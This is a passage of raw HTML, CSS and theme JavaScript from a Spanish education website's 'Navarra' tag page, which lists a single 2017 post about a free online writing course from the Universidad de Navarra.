padding-bottom: 100%; }.tdi_45 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_45 .td-image-container, .ie11 .tdi_45 .td-image-container{ flex: 0 0 auto; }.tdi_45 .td-module-container{ flex-direction: row; }.ie10 .tdi_45 .td-module-meta-info, .ie11 .tdi_45 .td-module-meta-info{ flex: 1; }.tdi_45 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_45 .td-post-vid-time{ display: block; }.tdi_45 .td-module-meta-info{ padding: 3px 0 0 16px; border-color: #eaeaea; }.tdi_45 .entry-title{ margin: 0 0 2px 0; font-size:13px !important;line-height:1.4 !important; }.tdi_45 .td-excerpt{ column-count: 1; column-gap: 48px; display: none; }.tdi_45 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_45 .td-read-more{ display: none; }.tdi_45 .td-author-date{ display: inline; }.tdi_45 .td-post-author-name{ display: none; }.tdi_45 .td-icon-star, .tdi_45 .td-icon-star-empty, .tdi_45 .td-icon-star-half{ font-size: 15px; }.tdi_45 .td-module-comments{ display: none; }.tdi_45 .tdb-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }body .tdi_45 .td_module_wrap:hover .td-module-title a, .tdi_45 .tdb-aj-cur-element .entry-title a{ color: #4db2ec !important; }.tdi_45 .td-post-category{ text-transform:uppercase !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_45 .tdb-head-search-btn i{ font-size: 18px; width: 46.8px; height: 46.8px; line-height: 46.8px; }.tdi_45 .tdb-head-search-btn svg{ width: 18px; }.tdi_45 .tdb-search-icon-svg{ width: 46.8px; height: 46.8px; }.tdi_45 .tdb-search-form{ padding: 20px 20px 20px; }.tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* phone */ @media (max-width: 767px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } </style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div></div></div></div></div> </div> <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_47{ min-height: 0; }.td-header-desktop-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_49, .tdi_49 .tdc-columns{ min-height: 0; }.tdi_49, .tdi_49 .tdc-columns{ display: block; }.tdi_49 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_51 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_51{ vertical-align: baseline; }.tdi_51 > .wpb_wrapper, .tdi_51 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_51 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_51 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_51 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="tdc-content-wrap"> <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_53{ min-height: 0; } </style><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_55, .tdi_55 .tdc-columns{ min-height: 0; }.tdi_55, .tdi_55 .tdc-columns{ display: block; }.tdi_55 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_55{ margin-top:21px !important; } .tdi_55 .td_block_wrap{ text-align:left } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_55{ margin-top:16px !important; } } /* phone */ @media (max-width: 767px) { .tdi_55{ margin-top:11px !important; } } </style><div class="vc_column tdi_57 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_57{ vertical-align: baseline; }.tdi_57 > .wpb_wrapper, .tdi_57 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_57 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_57 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_57 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_58 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_58"> <style> /* custom css */ .tdb-breadcrumbs{ margin-bottom: 11px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 12px; color: #747474; line-height: 18px; }.tdb-breadcrumbs a{ color: #747474; }.tdb-breadcrumbs a:hover{ color: #000; }.tdb-breadcrumbs .tdb-bread-sep{ line-height: 1; vertical-align: middle; }.tdb-breadcrumbs .tdb-bread-sep-svg svg{ height: auto; }.tdb-breadcrumbs .tdb-bread-sep-svg svg, .tdb-breadcrumbs .tdb-bread-sep-svg svg *{ fill: #c3c3c3; }.single-tdb_templates.author-template .tdb_breadcrumbs{ margin-bottom: 2px; }.tdb_category_breadcrumbs{ margin: 21px 0 9px; }.search-results .tdb_breadcrumbs{ margin-bottom: 2px; }.tdi_58 .tdb-bread-sep{ font-size: 8px; margin: 0 5px; }.td-theme-wrap .tdi_58{ text-align: left; } </style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Navarra</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aulary.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Navarra"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_60, .tdi_60 .tdc-columns{ min-height: 0; }.tdi_60, .tdi_60 .tdc-columns{ display: block; }.tdi_60 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_62 wpb_column vc_column_container tdc-column td-pb-span8"> <style scoped> /* custom css */ .tdi_62{ vertical-align: baseline; }.tdi_62 > .wpb_wrapper, .tdi_62 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_62 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_62 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_62 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_63 tdb-tag-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_63"> <style> /* custom css */ .tdb_title{ margin-bottom: 19px; }.tdb_title.tdb-content-horiz-center{ text-align: center; }.tdb_title.tdb-content-horiz-center .tdb-title-line{ margin: 0 auto; }.tdb_title.tdb-content-horiz-right{ text-align: right; }.tdb_title.tdb-content-horiz-right .tdb-title-line{ margin-left: auto; margin-right: 0; }.tdb-title-text{ display: inline-block; position: relative; margin: 0; word-wrap: break-word; font-size: 30px; line-height: 38px; font-weight: 700; }.tdb-first-letter{ position: absolute; -webkit-user-select: none; user-select: none; pointer-events: none; text-transform: uppercase; color: rgba(0, 0, 0, 0.08); font-size: 6em; font-weight: 300; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: -0.36em; z-index: -1; -webkit-text-fill-color: initial; }.tdb-title-line{ display: none; position: relative; }.tdb-title-line:after{ content: ''; width: 100%; position: absolute; background-color: #4db2ec; top: 0; left: 0; margin: auto; }.tdb-tag-title .tdb-title-text{ font-weight: 400; }.tdi_63 .tdb-title-line:after{ height: 2px; bottom: 40%; }.tdi_63 .tdb-title-line{ height: 50px; }.td-theme-wrap .tdi_63{ text-align: left; }.tdi_63 .tdb-first-letter{ left: -0.36em; right: auto; } </style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>navarra</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_64 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts" data-td-block-uid="tdi_64"> <style> /* custom css */ [class*="tdb_module_loop"] .td-module-container{ display: flex; flex-direction: column; position: relative; }[class*="tdb_module_loop"] .td-module-container:before{ content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }[class*="tdb_module_loop"] .td-image-wrap{ display: block; position: relative; padding-bottom: 50%; }[class*="tdb_module_loop"] .td-image-container{ position: relative; flex: 0 0 auto; width: 100%; height: 100%; }[class*="tdb_module_loop"] .td-module-thumb{ margin-bottom: 0; }[class*="tdb_module_loop"] .td-module-meta-info{ width: 100%; padding: 13px 0 0 0; margin-bottom: 0; z-index: 1; border: 0 solid #eaeaea; }[class*="tdb_module_loop"] .td-thumb-css{ width: 100%; height: 100%; position: absolute; background-size: cover; background-position: center center; }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category), [class*="tdb_module_loop"] .td-post-vid-time{ position: absolute; z-index: 2; bottom: 0; }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){ left: 0; }[class*="tdb_module_loop"] .td-post-vid-time{ right: 0; background-color: #000; padding: 3px 6px 4px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 10px; font-weight: 600; line-height: 1; color: #fff; }[class*="tdb_module_loop"] .td-excerpt{ margin: 20px 0 0; line-height: 21px; }.tdb_loop .tdb-block-inner{ display: flex; flex-wrap: wrap; }.tdb_loop .td_module_wrap{ padding-bottom: 0; }.tdb_loop .tdb_module_rec{ text-align: center; }.tdb_loop .tdb-author-photo{ display: inline-block; }.tdb_loop .tdb-author-photo, .tdb_loop .tdb-author-photo img{ vertical-align: middle; }.tdb_loop .td-post-author-name, .tdb_loop .td-post-date, .tdb_loop .td-module-comments{ vertical-align: text-top; }.tdb_loop .entry-review-stars{ margin-left: 6px; vertical-align: text-bottom; }.tdb_loop .td-load-more-wrap, .tdb_loop .td-next-prev-wrap{ margin: 20px 0 0; }.tdb_loop .page-nav{ position: relative; margin: 54px 0 0; }.tdb_loop .page-nav a, .tdb_loop .page-nav span{ margin-top: 8px; margin-bottom: 0; }.tdb_loop .td-next-prev-wrap a{ width: auto; height: auto; min-width: 25px; min-height: 25px; }.tdb_loop{ display: inline-block; width: 100%; margin-bottom: 78px; padding-bottom: 0; overflow: visible !important; }.tdb_loop .td-module-title{ font-family: 'Roboto', sans-serif; font-weight: 400; font-size: 21px; line-height: 25px; margin: 0 0 6px 0; }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{ content: 'Posts Loop Ad' !important; }.tdi_64 .td-module-container{ flex-direction: column; border-color: #eaeaea; }.tdi_64 .td-image-container{ display: block; order: 0; }.ie10 .tdi_64 .td-module-meta-info, .ie11 .tdi_64 .td-module-meta-info{ flex: auto; }.tdi_64 .td-module-meta-info{ border-color: #eaeaea; }.tdi_64 .td_module_wrap:not(.tdb_module_rec){ width: 50%; }.tdi_64 .tdb_module_rec{ width: 100%; }.tdi_64 .td_module_wrap{ padding-left: 24px; padding-right: 24px; }.tdi_64 .tdb-block-inner{ margin-left: -24px; margin-right: -24px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; border-color: #eaeaea; }.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none; }.tdi_64 .td-post-vid-time{ display: block; }.tdi_64 .td-post-category:not(.td-post-extra-category){ display: inline-block; }.tdi_64 .tdb-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_64 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_64 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_64 .td-read-more{ display: none; }.tdi_64 .td-author-date{ display: inline; }.tdi_64 .td-post-author-name{ display: inline-block; }.tdi_64 .td-post-date, .tdi_64 .td-post-author-name span{ display: inline-block; }.tdi_64 .entry-review-stars{ display: inline-block; }.tdi_64 .td-icon-star, .tdi_64 .td-icon-star-empty, .tdi_64 .td-icon-star-half{ font-size: 15px; }.tdi_64 .td-module-comments{ display: block; }html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{ opacity: 0; }@media (min-width: 768px) and (max-width: 1018px) { .tdb_loop .td-module-title { font-size: 17px; line-height: 22px; } } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_64 .td_module_wrap{ padding-left: 20px; padding-right: 20px; }.tdi_64 .tdb-block-inner{ margin-left: -20px; margin-right: -20px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_64 .td_module_wrap{ padding-left: 14px; padding-right: 14px; }.tdi_64 .tdb-block-inner{ margin-left: -14px; margin-right: -14px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; } } /* phone */ @media (max-width: 767px){ .tdi_64 .td_module_wrap:not(.tdb_module_rec){ width: 100%; }.tdi_64 .tdb-block-inner{ row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; }.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none; } } </style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"navarra","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-11723","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "2";
block_tdi_64.block_type = "tdb_loop";
block_tdi_64.post_count = "1";
block_tdi_64.found_posts = "1";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "1";
tdBlocksArray.push(block_tdi_64);
</script><div id=tdi_64 class="td_block_inner tdb-block-inner td-fix-index"> <div class="tdb_module_loop td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-image"> <div class="td-image-container"> <a href="/category/cursos-de-marketing/" class="td-post-category">Marketing</a> <div class="td-module-thumb"><a href="/curso-gratis-redaccion-internet-la-universidad-navarra/" rel=" bookmark" class="td-image-wrap " title="Curso gratis de redacción en internet de la Universidad de Navarra"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2017/01/Curso-gratis-en-redacción-en-internet.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/curso-gratis-redaccion-internet-la-universidad-navarra/" rel="bookmark" title="Curso gratis de redacción en internet de la Universidad de Navarra">Curso gratis de redacción en internet de la Universidad de Navarra</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="/author/jorge/">jorge</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-02T01:18:58+00:00">enero 2, 2017</time></span> <span class="td-module-comments"><a href="/curso-gratis-redaccion-internet-la-universidad-navarra/#comments">12</a></span> </span> </div> </div> </div> </div> </div></div></div></div><div class="vc_column tdi_66 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_66{ vertical-align: baseline; }.tdi_66 > .wpb_wrapper, .tdi_66 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_66 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_66 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_66 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_68 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_68"> <style> /* custom css */ .tdi_68 .td-image-wrap{ padding-bottom: 70%; }.tdi_68 .entry-thumb{ background-position: center 50%; }.tdi_68 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_68 .td-image-container, .ie11 .tdi_68 .td-image-container{ flex: 0 0 auto; }.tdi_68 .td-module-container{ flex-direction: row; border-color: #eaeaea !important; }.ie10 .tdi_68 .td-module-meta-info, .ie11 .tdi_68 .td-module-meta-info{ flex: 1; }.tdi_68 .td-module-meta-info{ padding: 0 0 0 16px; border-color: #eaeaea; }.tdi_68 .td_module_wrap{ padding-left: 20px; padding-right: 20px; padding-bottom: 13px; margin-bottom: 13px; }.tdi_68 .td_block_inner{ margin-left: -20px; margin-right: -20px; }.tdi_68 .td-module-container:before{ bottom: -13px; border-color: #eaeaea; }.tdi_68 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_68 .td-post-vid-time{ display: block; }.tdi_68 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_68 .td-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_68 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_68 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_68 .td-read-more{ display: none; }.tdi_68 .td-author-date{ display: inline; }.tdi_68 .td-post-author-name{ display: none; }.tdi_68 .entry-review-stars{ display: inline-block; }.tdi_68 .td-icon-star, .tdi_68 .td-icon-star-empty, .tdi_68 .td-icon-star-half{ font-size: 15px; }.tdi_68 .td-module-comments{ display: none; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0; padding-bottom: 0; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none; }.tdi_68 .td-block-title a, .tdi_68 .td-block-title span{ text-transform:uppercase !important; }.tdi_68 .entry-title{ font-size:14px !important;line-height:1.4 !important;font-weight:500 !important; }html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{ opacity: 0; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_68 .td_module_wrap{ padding-bottom: 13px; margin-bottom: 13px; padding-bottom: 13px !important; margin-bottom: 13px !important; }.tdi_68 .td-module-container:before{ bottom: -13px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_68 .td-module-meta-info{ padding: 0 0 0 13px; }.tdi_68 .td_module_wrap{ width: 100%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; padding-bottom: 10px !important; margin-bottom: 10px !important; }.tdi_68 .td_block_inner{ margin-left: -10px; margin-right: -10px; }.tdi_68 .td-module-container:before{ bottom: -10px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; }.tdi_68 .entry-title{ font-size:12px !important;line-height:1.4 !important;font-weight:500 !important; } } /* phone */ @media (max-width: 767px){ .tdi_68 .td_module_wrap{ width: 100%; float: left; padding-bottom: 13px; margin-bottom: 13px; padding-bottom: 13px !important; margin-bottom: 13px !important; }.tdi_68 .td-module-container:before{ bottom: -13px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } </style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
